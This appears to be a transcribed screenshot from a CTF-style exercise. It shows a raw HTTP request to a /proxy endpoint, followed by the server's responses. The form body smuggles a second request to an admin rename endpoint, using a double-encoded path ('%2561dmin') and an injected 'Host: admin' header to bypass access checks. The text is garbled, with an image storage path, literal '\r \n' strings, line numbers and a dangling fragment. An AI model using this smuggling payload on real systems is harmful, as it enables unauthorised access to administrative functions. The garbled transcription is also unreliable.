 GET /proxy HTTP/1.1 \r \n
Host: 192.168.110.131:8888 \r \n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
\r \n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
Accept-Language: en-US,en;q=0.5 \r \n
Accept-Encoding: gzip, deflate \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 162 \r \n
\r \n
uri=/%2561dmin/rename?oldname=123%26newname=456 HTTP/1.1 \r \n
Host: admin \r \n
User-Agent: Guest \r \n
Accept-Encoding: gzip, deflate \r \n
Accept-Language: zh-CN,zh;q=0.9 \r \n
\r \n
GET /
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 222
4 Server: Werkzeug/2.0.2 Python/3.9.12
5 Date: Mon, 30 May 2022 00:20:37 GMT
6
7 HTTP/1.1 200 OK
8 Date: Mon, 30 May 2022 00:20:37 GMT
9 Content-Length: 0
10
11 HTTP/1.1 200 OK
12 Content-Type: text/plain; charset=utf-8
13 Date: Mon, 30 May 2022 00:20:37 GMT
14 Content-Length: 11
15 Connection: close
16
17 hello world